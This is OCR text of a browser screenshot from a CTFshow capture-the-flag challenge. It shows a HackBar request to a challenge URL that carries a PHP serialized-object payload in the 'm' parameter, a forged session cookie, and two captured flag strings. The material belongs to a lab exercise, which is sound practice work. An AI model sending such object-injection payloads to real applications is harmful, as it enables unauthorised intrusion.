 CTFshow 
view-sourc
输入正确密
view-sourc
3c49a2ec-c
view-sourc
view-sourc
wan/p2.ph
不安全
3c49a2ec-c7fd-488d-a2e0-7780c8af2bd4.challenge.ctf.show/system36d/users.php?action=evilArray&m=O:...
2
flag_651=ctfshow{a4c64b86d754b3b132a138e3e0adcaa6}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://3c49a2ec-c7fd-488d-a2e0-7780c8af2bd4.challenge.ctf.show/system36d/users.php
?action=evilArray
&m=O:1:"a":1:{s:8:"username";s:7:"ctfshow";}&key=flag_650=ctfshow{5eae22d9973a16a0d37c9854504b3029}
Enable POST
ADD HEADER
Name
Cookie
Value
PHPSESSID=ffffffff
从该页面下载 视频 ?